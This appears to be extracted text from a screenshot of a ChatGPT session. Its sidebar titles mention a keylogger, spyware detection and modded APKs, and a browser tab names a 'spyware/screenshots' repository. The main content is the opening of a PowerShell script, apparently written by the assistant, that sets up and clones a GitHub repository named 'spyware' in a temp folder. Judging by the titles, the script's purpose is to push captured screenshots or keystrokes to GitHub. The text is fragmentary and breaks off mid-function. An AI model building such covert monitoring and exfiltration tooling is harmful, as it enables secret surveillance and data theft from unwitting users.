 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
ChatGPT
powershell
Copy
# ---------------------------
# CONFIGURATION SECTION
# ---------------------------
# Change this variable to point to your GitHub repository
$githubRepo = "https://github.com/shrijaybaheti/spyware"
# Set up GitHub repository URL for commits and pushes
$repoPath = "$env:TEMP\GitRepo"
# Path where Git is installed
$gitPath = "C:\Program Files\Git"  # Ensure this points to your Git installation
$gitExe = "$gitPath\cmd\git.exe"
# -----------------------------------------
# Clone the repository if not already cloned
function Clone-GitRepo {
if (-not (Test-Path "$repoPath\.git")) {  # Check if .git directory exists
Write-Host "Cloning repository..."
if (-Not (Test-Path $repoPath)) {
mkdir $repoPath
} else {